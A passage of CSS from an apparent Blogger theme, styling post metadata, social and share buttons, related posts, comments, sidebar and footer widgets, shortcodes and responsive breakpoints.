.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#f0871e;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#f0871e;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#f0871e}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title gy{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9rrpapoe365TD0AiRwhL4rjAw03tCsP1x2L424ZV_3iHtShs4lBs7x4BYXDSEIXLRvxtbMFXRsP9Vimx3yj5jb8u6BZ6Sqa1D-0gzhsBXag9kkx1fzoRiEnWdcbSf1nvC-0REmqZj4fo/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#f0871e;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#f0871e}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#f0871e}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#f0871e;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title ft{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.14px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#f0871e;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f0871e}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#f0871e}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#f0871e;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#f0871e;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#f0871e;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#f0871e}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#f0871e;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#f0871e}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#f0871e}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#f0871e}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
